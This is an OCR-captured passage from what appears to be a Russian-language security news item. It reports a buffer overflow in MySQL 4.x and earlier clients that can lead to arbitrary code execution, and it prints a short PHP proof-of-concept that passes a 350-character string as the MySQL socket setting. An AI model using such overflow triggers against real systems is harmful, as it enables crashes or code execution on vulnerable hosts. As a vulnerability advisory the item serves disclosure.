
приложения, использующего уязвимую функцию. В
некоторых приложениях, удаленный или локальный
пользователь может заставить приложение выполнять
произвольный код. Эксплоит:
<?php
for ($i;$i<350;$i++)
$buff .= "A";
ini_set("mysql.default_socket","$buff");
mysql_connect("localhost", "blabla", "blabla");
?>
Уязвимость обнаружена в MySQL 4.х и более ранние
версии.
Теги:
Взлом
Новости
Софт